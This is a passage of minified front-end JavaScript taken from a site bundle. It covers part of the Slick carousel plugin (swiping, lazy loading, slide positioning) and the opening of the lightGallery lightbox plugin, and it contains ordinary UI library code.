mouseleave.slick",{action:"end"},t.swipeHandler);t.$list.on("click.slick",t.clickHandler);n(document).on(t.visibilityChange,n.proxy(t.visibility,t));t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);n(window).on("orientationchange.slick.slick-"+t.instanceUid,n.proxy(t.orientationChange,t));n(window).on("resize.slick.slick-"+t.instanceUid,n.proxy(t.resize,t));n("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault);n(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);n(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.initUI=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.show(),n.$nextArrow.show());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.show()};t.prototype.keyHandler=function(n){var t=this;n.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===n.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:t.options.rtl===!0?"next":"previous"}}):39===n.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:t.options.rtl===!0?"previous":"next"}}))};t.prototype.lazyLoad=function(){function f(i){n("img[data-lazy]",i).each(function(){var i=n(this),r=n(this).attr("data-lazy"),u=document.createElement("img");u.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",r).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")});t.$slider.trigger("lazyLoaded",[t,i,r])})};u.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");t.$slider.trigger("lazyLoadError",[t,i,r])};u.src=r})}var e,r,i,u,t=this;t.options.centerMode===!0?t.options.infinite===!0?(i=t.currentSlide+(t.options.slidesToShow/2+1),u=i+t.options.slidesToShow+2):(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),u=2+(t.options.slidesToShow/2+1)+t.currentSlide):(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,u=Math.ceil(i+t.options.slidesToShow),t.options.fade===!0&&(i>0&&i--,u<=t.slideCount&&u++));e=t.$slider.find(".slick-slide").slice(i,u);f(e);t.slideCount<=t.options.slidesToShow?(r=t.$slider.find(".slick-slide"),f(r)):t.currentSlide>=t.slideCount-t.options.slidesToShow?(r=t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow),f(r)):0===t.currentSlide&&(r=t.$slider.find(".slick-cloned").slice(-1*t.options.slidesToShow),f(r))};t.prototype.loadSlider=function(){var n=this;n.setPosition();n.$slideTrack.css({opacity:1});n.$slider.removeClass("slick-loading");n.initUI();"progressive"===n.options.lazyLoad&&n.progressiveLazyLoad()};t.prototype.next=t.prototype.slickNext=function(){var n=this;n.changeSlide({data:{message:"next"}})};t.prototype.orientationChange=function(){var n=this;n.checkResponsive();n.setPosition()};t.prototype.pause=t.prototype.slickPause=function(){var n=this;n.autoPlayClear();n.paused=!0};t.prototype.play=t.prototype.slickPlay=function(){var n=this;n.autoPlay();n.options.autoplay=!0;n.paused=!1;n.focussed=!1;n.interrupted=!1};t.prototype.postSlide=function(n){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,n]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&t.initADA())};t.prototype.prev=t.prototype.slickPrev=function(){var n=this;n.changeSlide({data:{message:"previous"}})};t.prototype.preventDefault=function(n){n.preventDefault()};t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,u,f,i=this,e=n("img[data-lazy]",i.$slider);e.length?(r=e.first(),u=r.attr("data-lazy"),f=document.createElement("img"),f.onload=function(){r.attr("src",u).removeAttr("data-lazy").removeClass("slick-loading");i.options.adaptiveHeight===!0&&i.setPosition();i.$slider.trigger("lazyLoaded",[i,r,u]);i.progressiveLazyLoad()},f.onerror=function(){3>t?setTimeout(function(){i.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,r,u]),i.progressiveLazyLoad())},f.src=u):i.$slider.trigger("allImagesLoaded",[i])};t.prototype.refresh=function(t){var r,u,i=this;u=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>u&&(i.currentSlide=u);i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0);r=i.currentSlide;i.destroy(!0);n.extend(i,i.initials,{currentSlide:r});i.init();t||i.changeSlide({data:{message:"index",index:r}},!1)};t.prototype.registerBreakpoints=function(){var u,f,i,t=this,r=t.options.responsive||null;if("array"===n.type(r)&&r.length){t.respondTo=t.options.respondTo||"window";for(u in r)if(i=t.breakpoints.length-1,f=r[u].breakpoint,r.hasOwnProperty(u)){for(;i>=0;)t.breakpoints[i]&&t.breakpoints[i]===f&&t.breakpoints.splice(i,1),i--;t.breakpoints.push(f);t.breakpointSettings[f]=r[u].settings}t.breakpoints.sort(function(n,i){return t.options.mobileFirst?n-i:i-n})}};t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide");t.slideCount=t.$slides.length;t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll);t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0);t.registerBreakpoints();t.setProps();t.setupInfinite();t.buildArrows();t.updateArrows();t.initArrowEvents();t.buildDots();t.updateDots();t.initDotEvents();t.cleanUpSlideEvents();t.initSlideEvents();t.checkResponsive(!1,!0);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.setPosition();t.focusHandler();t.paused=!t.options.autoplay;t.autoPlay();t.$slider.trigger("reInit",[t])};t.prototype.resize=function(){var t=this;n(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=n(window).width();t.checkResponsive();t.unslicked||t.setPosition()},50))};t.prototype.removeSlide=t.prototype.slickRemove=function(n,t,i){var r=this;return"boolean"==typeof n?(t=n,n=t===!0?0:r.slideCount-1):n=t===!0?--n:n,r.slideCount<1||0>n||n>r.slideCount-1?!1:(r.unload(),i===!0?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(n).remove(),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slidesCache=r.$slides,void r.reinit())};t.prototype.setCSS=function(n){var r,u,t=this,i={};t.options.rtl===!0&&(n=-n);r="left"==t.positionProp?Math.ceil(n)+"px":"0px";u="top"==t.positionProp?Math.ceil(n)+"px":"0px";i[t.positionProp]=n;t.transformsEnabled===!1?t.$slideTrack.css(i):(i={},t.cssTransitions===!1?(i[t.animType]="translate("+r+", "+u+")",t.$slideTrack.css(i)):(i[t.animType]="translate3d("+r+", "+u+", 0px)",t.$slideTrack.css(i)))};t.prototype.setDimensions=function(){var n=this,t;n.options.vertical===!1?n.options.centerMode===!0&&n.$list.css({padding:"0px "+n.options.centerPadding}):(n.$list.height(n.$slides.first().outerHeight(!0)*n.options.slidesToShow),n.options.centerMode===!0&&n.$list.css({padding:n.options.centerPadding+" 0px"}));n.listWidth=n.$list.width();n.listHeight=n.$list.height();n.options.vertical===!1&&n.options.variableWidth===!1?(n.slideWidth=Math.ceil(n.listWidth/n.options.slidesToShow),n.$slideTrack.width(Math.ceil(n.slideWidth*n.$slideTrack.children(".slick-slide").length))):n.options.variableWidth===!0?n.$slideTrack.width(5e3*n.slideCount):(n.slideWidth=Math.ceil(n.listWidth),n.$slideTrack.height(Math.ceil(n.$slides.first().outerHeight(!0)*n.$slideTrack.children(".slick-slide").length)));t=n.$slides.first().outerWidth(!0)-n.$slides.first().width();n.options.variableWidth===!1&&n.$slideTrack.children(".slick-slide").width(n.slideWidth-t)};t.prototype.setFade=function(){var i,t=this;t.$slides.each(function(r,u){i=t.slideWidth*r*-1;t.options.rtl===!0?n(u).css({position:"relative",right:i,top:0,zIndex:t.options.zIndex-2,opacity:0}):n(u).css({position:"relative",left:i,top:0,zIndex:t.options.zIndex-2,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})};t.prototype.setHeight=function(){var n=this,t;1===n.options.slidesToShow&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.css("height",t))};t.prototype.setOption=t.prototype.slickSetOption=function(){var u,f,e,i,r,t=this,o=!1;if("object"===n.type(arguments[0])?(e=arguments[0],o=arguments[1],r="multiple"):"string"===n.type(arguments[0])&&(e=arguments[0],i=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===n.type(arguments[1])?r="responsive":"undefined"!=typeof arguments[1]&&(r="single")),"single"===r)t.options[e]=i;else if("multiple"===r)n.each(e,function(n,i){t.options[n]=i});else if("responsive"===r)for(f in i)if("array"!==n.type(t.options.responsive))t.options.responsive=[i[f]];else{for(u=t.options.responsive.length-1;u>=0;)t.options.responsive[u].breakpoint===i[f].breakpoint&&t.options.responsive.splice(u,1),u--;t.options.responsive.push(i[f])}o&&(t.unload(),t.reinit())};t.prototype.setPosition=function(){var n=this;n.setDimensions();n.setHeight();n.options.fade===!1?n.setCSS(n.getLeft(n.currentSlide)):n.setFade();n.$slider.trigger("setPosition",[n])};t.prototype.setProps=function(){var n=this,t=document.body.style;n.positionProp=n.options.vertical===!0?"top":"left";"top"===n.positionProp?n.$slider.addClass("slick-vertical"):n.$slider.removeClass("slick-vertical");(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&n.options.useCSS===!0&&(n.cssTransitions=!0);n.options.fade&&("number"==typeof n.options.zIndex?n.options.zIndex<3&&(n.options.zIndex=3):n.options.zIndex=n.defaults.zIndex);void 0!==t.OTransform&&(n.animType="OTransform",n.transformType="-o-transform",n.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.MozTransform&&(n.animType="MozTransform",n.transformType="-moz-transform",n.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(n.animType=!1));void 0!==t.webkitTransform&&(n.animType="webkitTransform",n.transformType="-webkit-transform",n.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.msTransform&&(n.animType="msTransform",n.transformType="-ms-transform",n.transitionType="msTransition",void 0===t.msTransform&&(n.animType=!1));void 0!==t.transform&&n.animType!==!1&&(n.animType="transform",n.transformType="transform",n.transitionType="transition");n.transformsEnabled=n.options.useTransform&&null!==n.animType&&n.animType!==!1};t.prototype.setSlideClasses=function(n){var u,i,r,f,t=this;i=t.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");t.$slides.eq(n).addClass("slick-current");t.options.centerMode===!0?(u=Math.floor(t.options.slidesToShow/2),t.options.infinite===!0&&(n>=u&&n<=t.slideCount-1-u?t.$slides.slice(n-u,n+u+1).addClass("slick-active").attr("aria-hidden","false"):(r=t.options.slidesToShow+n,i.slice(r-u+1,r+u+2).addClass("slick-active").attr("aria-hidden","false")),0===n?i.eq(i.length-1-t.options.slidesToShow).addClass("slick-center"):n===t.slideCount-1&&i.eq(t.options.slidesToShow).addClass("slick-center")),t.$slides.eq(n).addClass("slick-center")):n>=0&&n<=t.slideCount-t.options.slidesToShow?t.$slides.slice(n,n+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=t.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(f=t.slideCount%t.options.slidesToShow,r=t.options.infinite===!0?t.options.slidesToShow+n:n,t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-n<t.options.slidesToShow?i.slice(r-(t.options.slidesToShow-f),r+f).addClass("slick-active").attr("aria-hidden","false"):i.slice(r,r+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"===t.options.lazyLoad&&t.lazyLoad()};t.prototype.setupInfinite=function(){var i,r,u,t=this;if(t.options.fade===!0&&(t.options.centerMode=!1),t.options.infinite===!0&&t.options.fade===!1&&(r=null,t.slideCount>t.options.slidesToShow)){for(u=t.options.centerMode===!0?t.options.slidesToShow+1:t.options.slidesToShow,i=t.slideCount;i>t.slideCount-u;i-=1)r=i-1,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(i=0;u>i;i+=1)r=i,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){n(this).attr("id","")})}};t.prototype.interrupt=function(n){var t=this;n||t.autoPlay();t.interrupted=n};t.prototype.selectHandler=function(t){var i=this,u=n(t.target).is(".slick-slide")?n(t.target):n(t.target).parents(".slick-slide"),r=parseInt(u.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)};t.prototype.slideHandler=function(n,t,i){var u,f,s,o,e,h=null,r=this;return t=t||!1,r.animating===!0&&r.options.waitForAnimate===!0||r.options.fade===!0&&r.currentSlide===n||r.slideCount<=r.options.slidesToShow?void 0:(t===!1&&r.asNavFor(n),u=n,h=r.getLeft(u),o=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?o:r.swipeLeft,r.options.infinite===!1&&r.options.centerMode===!1&&(0>n||n>r.getDotCount()*r.options.slidesToScroll)?void(r.options.fade===!1&&(u=r.currentSlide,i!==!0?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u))):r.options.infinite===!1&&r.options.centerMode===!0&&(0>n||n>r.slideCount-r.options.slidesToScroll)?void(r.options.fade===!1&&(u=r.currentSlide,i!==!0?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u))):(r.options.autoplay&&clearInterval(r.autoPlayTimer),f=0>u?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+u:u>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:u-r.slideCount:u,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,f]),s=r.currentSlide,r.currentSlide=f,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(e=r.getNavTarget(),e=e.slick("getSlick"),e.slideCount<=e.options.slidesToShow&&e.setSlideClasses(r.currentSlide)),r.updateDots(),r.updateArrows(),r.options.fade===!0?(i!==!0?(r.fadeSlideOut(s),r.fadeSlide(f,function(){r.postSlide(f)})):r.postSlide(f),void r.animateHeight()):void(i!==!0?r.animateSlide(h,function(){r.postSlide(f)}):r.postSlide(f))))};t.prototype.startLoad=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.hide(),n.$nextArrow.hide());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.hide();n.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var i,r,u,n,t=this;return i=t.touchObject.startX-t.touchObject.curX,r=t.touchObject.startY-t.touchObject.curY,u=Math.atan2(r,i),n=Math.round(180*u/Math.PI),0>n&&(n=360-Math.abs(n)),45>=n&&n>=0?t.options.rtl===!1?"left":"right":360>=n&&n>=315?t.options.rtl===!1?"left":"right":n>=135&&225>=n?t.options.rtl===!1?"right":"left":t.options.verticalSwiping===!0?n>=35&&135>=n?"down":"up":"vertical"};t.prototype.swipeEnd=function(){var t,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=n.touchObject.swipeLength>10?!1:!0,void 0===n.touchObject.curX)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount();n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount();n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})};t.prototype.swipeHandler=function(n){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==n.type.indexOf("mouse")))switch(t.touchObject.fingerCount=n.originalEvent&&void 0!==n.originalEvent.touches?n.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,t.options.verticalSwiping===!0&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),n.data.action){case"start":t.swipeStart(n);break;case"move":t.swipeMove(n);break;case"end":t.swipeEnd(n)}};t.prototype.swipeMove=function(n){var f,e,r,u,i,t=this;return i=void 0!==n.originalEvent?n.originalEvent.touches:null,!t.dragging||i&&1!==i.length?!1:(f=t.getLeft(t.currentSlide),t.touchObject.curX=void 0!==i?i[0].pageX:n.clientX,t.touchObject.curY=void 0!==i?i[0].pageY:n.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),t.options.verticalSwiping===!0&&(t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curY-t.touchObject.startY,2)))),e=t.swipeDirection(),"vertical"!==e?(void 0!==n.originalEvent&&t.touchObject.swipeLength>4&&n.preventDefault(),u=(t.options.rtl===!1?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),t.options.verticalSwiping===!0&&(u=t.touchObject.curY>t.touchObject.startY?1:-1),r=t.touchObject.swipeLength,t.touchObject.edgeHit=!1,t.options.infinite===!1&&(0===t.currentSlide&&"right"===e||t.currentSlide>=t.getDotCount()&&"left"===e)&&(r=t.touchObject.swipeLength*t.options.edgeFriction,t.touchObject.edgeHit=!0),t.swipeLeft=t.options.vertical===!1?f+r*u:f+r*(t.$list.height()/t.listWidth)*u,t.options.verticalSwiping===!0&&(t.swipeLeft=f+r*u),t.options.fade===!0||t.options.touchMove===!1?!1:t.animating===!0?(t.swipeLeft=null,!1):void t.setCSS(t.swipeLeft)):void 0)};t.prototype.swipeStart=function(n){var i,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==n.originalEvent&&void 0!==n.originalEvent.touches&&(i=n.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==i?i.pageX:n.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==i?i.pageY:n.clientY,void(t.dragging=!0))};t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var n=this;null!==n.$slidesCache&&(n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.appendTo(n.$slideTrack),n.reinit())};t.prototype.unload=function(){var t=this;n(".slick-cloned",t.$slider).remove();t.$dots&&t.$dots.remove();t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove();t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove();t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};t.prototype.unslick=function(n){var t=this;t.$slider.trigger("unslick",[t,n]);t.destroy()};t.prototype.updateArrows=function(){var t,n=this;t=Math.floor(n.options.slidesToShow/2);n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&!n.options.infinite&&(n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===n.currentSlide?(n.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-n.options.slidesToShow&&n.options.centerMode===!1?(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-1&&n.options.centerMode===!0&&(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};t.prototype.updateDots=function(){var n=this;null!==n.$dots&&(n.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),n.$dots.find("li").eq(Math.floor(n.currentSlide/n.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))};t.prototype.visibility=function(){var n=this;n.options.autoplay&&(n.interrupted=document[n.hidden]?!0:!1)};n.fn.slick=function(){for(var u,i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,n=0;e>n;n++)if("object"==typeof r||"undefined"==typeof r?i[n].slick=new t(i[n],r):u=i[n].slick[r].apply(i[n].slick,f),"undefined"!=typeof u)return u;return i}});!function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(n.jQuery)}(this,function(n){!function(){"use strict";function t(t,r){if(this.el=t,this.$el=n(t),this.s=n.extend({},i,r),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.$items=this.s.dynamic?this.s.dynamicEl:"this"===this.s.selector?this.$el:""!==this.s.selector?this.s.selectWithin?n(this.s.selectWithin).find(this.s.selector):this.$el.find(n(this.s.selector)):this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var i={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};t.prototype.init=function(){var t=this,i;t.s.preload>t.$items.length&&(t.s.preload=t.$items.length);i=window.location.hash;i.indexOf("lg="+this.s.galleryId)>0&&(t.index=parseInt(i.split("&slide=")[1],10),n("body").addClass("lg-from-hash"),n("body").hasClass("lg-on")||(setTimeout(function(){t.build(t.index)}),n("body").addClass("lg-on")));t.s.dynamic?(t.$el.trigger("onBeforeOpen.lg"),t.index=t.s.index||0,n("body").hasClass("lg-on")||setTimeout(function(){t.build(t.index);n("body").addClass("lg-on")})):t.$items.on("click.lgcustom",function(i){try{i.preventDefault();i.preventDefault()}catch(n){i.returnValue=!1}t.$el.trigger("onBeforeOpen.lg");t.index=t.s.index||t.$items.index(this);n("body").hasClass("lg-on")||(t.build(t.index),n("body").addClass("lg-on"))})};t.prototype.build=function(t){var i=this;i.structure();n.each(n.fn.lightGallery.modules,function(t){i.modules[t]=new n.fn.lightGallery.modules[t](i.el)});i.slide(t,!1,!1,!1);i.s.keyPress&&i.keyPress();i.$items.length>1?(i.arrow(),setTimeout(function(){i.enableDrag();i.enableSwipe()},50),i.s.mousewheel&&i.mousewheel()):i.$slide.on("click.lg",function(){i.$el.trigger("onSlideClick.lg")});i.counter();i.closeGallery();i.$el.trigger("onAfterOpen.lg");i.$outer.on("mousemove.lg click.lg touchstart.lg",function(){i.$outer.removeClass("lg-hide-items");clearTimeout(i.hideBartimeout);i.hideBartimeout=setTimeout(function(){i.$outer.addClass("lg-hide-items")},i.s.hideBarsDelay)});i.$outer.trigger("mousemove.lg")};t.prototype.structure=function(){var u,f="",e="",t=0,o="",i=this,r;for(n("body").append('<div class="lg-backdrop"><\/div>'),n(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),t=0;t<this.$items.length;t++)f+='<div class="lg-item"><\/div>';(this.s.controls&&this.$items.length>1&&(e='<div class="lg-actions"><button class="lg-prev lg-icon">'+this.s.prevHtml+'<\/button><button class="lg-next lg-icon">'+this.s.nextHtml+"<\/button><\/div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(o='<div class="lg-sub-html"><\/div>'),u='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+f+'<\/div><div class="lg-toolbar lg-group"><span class="lg-close lg-icon"><\/span><\/div>'+e+o+"<\/div><\/div>",n("body").append(u),this.$outer=n(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),i.setTop(),n(window).on("resize.lg orientationchange.lg",function(){setTimeout(function(){i.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss())&&(r=this.$outer.find(".lg-inner"),r.css("transition-timing-function",this.s.cssEasing),r.css("transition-duration",this.s.speed+"ms"));setTimeout(function(){n(".lg-backdrop").addClass("in")});setTimeout(function(){i.$outer.addClass("lg-visible")},this.s.backdropDuration);this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"><\/a>');this.prevScrollTop=n(window).scrollTop()};t.prototype.setTop=function(){if("100%"!==this.s.height){var t=n(window).height(),r=(t-parseInt(this.s.height,10))/2,i=this.$outer.find(".lg");t>=parseInt(this.s.height,10)?i.css("top",r+"px"):i.css("top","0px")}};t.prototype.doCss=function(){var n=function(){for(var t=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],i=document.documentElement,n=0,n=0;n<t.length;n++)if(t[n]in i.style)return!0};return!!n()};t.prototype.isVideo=function(n,t){var i;if(i=this.s.dynamic?this.s.dynamicEl[t].html:this.$items.eq(t).attr("data-html"),!n)return i?{html5:!0}:(console.error("lightGallery :- data-src is not pvovided on slide item "+(t+1)+". Please make sure the selector property is properly configured. More info - http://sachinchoolur.github.io/lightGallery/demos/html-markup.html"),!1);var r=n.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),u=n.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),f=n.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),e=n.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return r?{youtube:r}:u?{vimeo:u}:f?{dailymotion:f}:e?{vk:e}:void 0};t.prototype.counter=function(){this.s.counter&&n(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'<\/span> / <span id="lg-counter-all">'+this.$items.length+"<\/span><\/div>")};t.prototype.addHtml=function(t){var r,u,i=null,f;(this.s.dynamic?this.s.dynamicEl[t].subHtmlUrl?r=this.s.dynamicEl[t].subHtmlUrl:i=this.s.dynamicEl[t].subHtml:(u=this.$items.eq(t),u.attr("data-sub-html-url")?r=u.attr("data-sub-html-url"):(i=u.attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!i&&(i=u.attr("title")||u.find("img").first().attr("alt")))),r)||("undefined"!=typeof i&&null!==i?(f=i.substring(0,1),"."!==f&&"#"!==f||(i=this.s.subHtmlSelectorRelative&&!this.s.dynamic?u.find(i).html():n(i).html())):i="");".lg-sub-html"===this.s.appendSubHtmlTo?r?this.$outer.find(this.s.appendSubHtmlTo).load(r):this.$outer.find(this.s.appendSubHtmlTo).html(i):r?this.$slide.eq(t).load(r):this.$slide.eq(t).append(i);"undefined"!=typeof i&&null!==i&&(""===i?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html"));this.$el.trigger("onAfterAppendSubHtml.lg",[t])};t.prototype.preload=function(n){for(var t=1,i=1,t=1;t<=this.s.preload&&!(t>=this.$items.length-n);t++)this.loadContent(n+t,!1,0);for(i=1;i<=this.s.preload&&!(n-i<0);i++)this.loadContent(n-i,!1,0)};t.prototype.loadContent=function(t,i,r){var o,e,a,s,h,v,u=this,c=!1,p=function(t){for(var i,s,r,u=[],o=[],f=0;f<t.length;f++)i=t[f].split(" 